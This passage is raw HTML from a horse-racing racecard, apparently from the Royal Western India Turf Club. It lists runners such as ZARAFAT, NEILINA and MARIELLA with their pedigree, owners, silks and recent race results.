<td class='alignLeft' colspan='2' style='border: 0px;'>Mrs B. E. Saldanha & Mr K. Kaliyaperumal's<br>ch c 4yrs.</td>
<td style='border: 0px;text-align: right !important;'>(M. Narredu)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>23[14],41d[12],53d[12],58b[14],106e[12],129[12],150c[12],164c[14]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Red, white and blue halved sleeves, red cap</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='174_3' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_174_3' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>24-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69923&racedate=2024-03-24&raceno=164&q=result" target="_blank">164</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. Saqlain</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>50.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:23:979</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=24032024&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>14-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69923&racedate=2024-03-14&raceno=150&q=result" target="_blank">150</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. Saqlain</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>60.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:12:554</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=14032024&rno=6'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>25-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69923&racedate=2024-02-25&raceno=129&q=result" target="_blank">129</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Haridas Gore</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>58.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>6</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:12:422</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=25022024&rno=8'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>04-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69923&racedate=2024-02-04&raceno=106&q=result" target="_blank">106</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Haridas Gore</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>5</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:12:100</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=04022024&rno=9'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>11-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69923&racedate=2024-01-11&raceno=58&q=result" target="_blank">58</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Haridas Gore</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>58.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:25:226</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=11012024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>5. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70672&as_values=ZARAFAT&q=get-profile">ZARAFAT</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>59.5 kg</td>
<td class='alignRight' style='border: 0px;'>A. Sandesh</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Sedgefield[USA]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Another Star[USA]&damnat=USA">Another Star[USA]</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[8] (TS)(CNB)(A)---</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Jai-Govind </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/2151.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Shri Ram Stud </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2020-03-20 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 22 (HRA 30 on 26/08/2023)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Hoosain S. Nensey & Mrs Hoosain S. Nensey's<br>ch g 4yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Adhirajsingh Jodha)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>41[12],82d[20],116d[16],137c[16]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'> Blue, yellow "V", blue sleeves with yellow spots, spotted cap. </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='174_4' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_174_4' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>10-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70672&racedate=2024-03-10&raceno=137&q=result" target="_blank">137</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Santosh G.</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>60.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:39:426</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=10032024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>18-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70672&racedate=2024-02-18&raceno=116&q=result" target="_blank">116</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>M. S. Deora</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:39:564</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=18022024&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>21-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70672&racedate=2024-01-21&raceno=82&q=result" target="_blank">82</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>M. S. Deora</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>2000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>59.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>2:06:564</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=21012024&rno=2'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>24-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70672&racedate=2023-12-24&raceno=41&q=result" target="_blank">41</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Dashrath Singh</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46 3YOM</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>57.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>7</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:12:969</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=24122023&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>05-11-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70672&racedate=2023-11-05&raceno=132&q=result" target="_blank">132</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>H. M. Akshay</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>3YOM</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>8</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:10:218</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=05112023&rno=6'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>6. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69953&as_values=NEILINA&q=get-profile">NEILINA</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>54.5 kg</td>
<td class='alignRight' style='border: 0px;'>Amyn Merchant</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Fiero[JPN]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Oasis Gold&damnat=">Oasis Gold</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[2] (TS)(BLK)(A)BFBSDRB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Manjri </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/5315.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Manjri Horse Breeders' Farm Private Limited </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2020-02-11 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 12 (HRA 27 on 21/07/2023)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>M/s Chirag V. Shah, Amit V Menda, Anil V. Poduval & K. H. Vachha's<br>b f 4yrs.</td>
<td style='border: 0px;text-align: right !important;'>(S. Waheed)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>13[12],65[10],120d[14],135e[14],171[14]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'> Purple, red star, red sleeves, yellow arm bands, purple cap with red star </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='174_5' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_174_5' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>31-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69953&racedate=2024-03-31&raceno=171&q=result" target="_blank">171</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Vivek G.</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>55.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>6</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:25:694</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=31032024&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>07-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69953&racedate=2024-03-07&raceno=135&q=result" target="_blank">135</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. Zervan</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>5</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:25:803</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=07032024&rno=6'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>18-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69953&racedate=2024-02-18&raceno=120&q=result" target="_blank">120</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. Zervan</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:25:902</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=18022024&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>14-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69953&racedate=2024-01-14&raceno=65&q=result" target="_blank">65</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. Saba</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>52.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>7</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:00:153</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=14012024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>30-11-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69953&racedate=2023-11-30&raceno=13&q=result" target="_blank">13</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Vishal N. Bunde</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46 3YOM</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>52.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>9</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:14:052</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=30112023&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>7. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18407&as_values=MARIELLA&q=get-profile">MARIELLA</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>51.5 kg</td>
<td class='alignRight' style='border: 0px;'>N. Bhosale -2.5</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Planetaire[GB]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Caressed&damnat=GB">Caressed[GB]</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[4] (HOOD)(A)BFWH-</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Sohna </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/4062.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Bakhtawar Stud &amp; Agricultural Farm </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2018-03-04 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 6 (HRA 27 on 27/11/2021)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Jaydev M. Mody rep. J. M. Livestock Pvt Ltd & Mr Ashish Kiran Kapadia's<br>b m 6yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Shazaan Shah)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>20[12],42[10],64[14]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Gold, red epaulettes and cap</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='174_6' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_174_6' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>11-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18407&racedate=2024-01-11&raceno=64&q=result" target="_blank">64</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Amyn Merchant</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>53.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>8</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:27:149</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=11012024&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>24-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18407&racedate=2023-12-24&raceno=42&q=result" target="_blank">42</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>H. Zeeshan</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26 5+</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>9</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:00:803</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=24122023&rno=8'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>03-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18407&racedate=2023-12-03&raceno=20&q=result" target="_blank">20</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>H. Zeeshan</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26 5+</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>55.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>13</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:13:016</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=03122023&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>05-11-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18407&racedate=2023-11-05&raceno=127&q=result" target="_blank">127</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>H. Zeeshan</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>4-30 4+</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>55.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>10</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:10:937</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=05112023&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>14-10-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18407&racedate=2023-10-14&raceno=108&q=result" target="_blank">108</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>H. Zeeshan</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>4-30 4+</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>9</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>0:59:250</td>
